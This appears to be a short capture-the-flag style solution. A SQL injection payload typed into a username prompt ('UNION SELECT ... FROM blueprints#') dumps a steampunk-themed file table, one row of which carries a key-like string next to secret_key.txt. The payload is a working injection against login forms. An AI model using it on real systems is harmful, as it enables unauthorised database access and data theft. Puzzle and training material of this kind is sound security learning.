 >> Username:
whatever' UNION SELECT description,file_name,NULL FROM blueprints#
>> Password:
CONNECT
Critical file for the Analytical Machine project
steam_decoder_plan.txt
Plans for the defense system, requiring elevated privileges
defense_layout.pdf
Designs to optimize the steam chimneys
steam_chimney_optimization.docx
W5HWRxWbZM7AUhxgfRwZg58ANQFKgMwutG secret_key.txt
Historical data with no critical value
old_blueprint_archive.bin
Outdated designs for machine components
obsolete_schematics.pdf
Assorted data files dating back to the 1940s
miscellaneous_archives.txt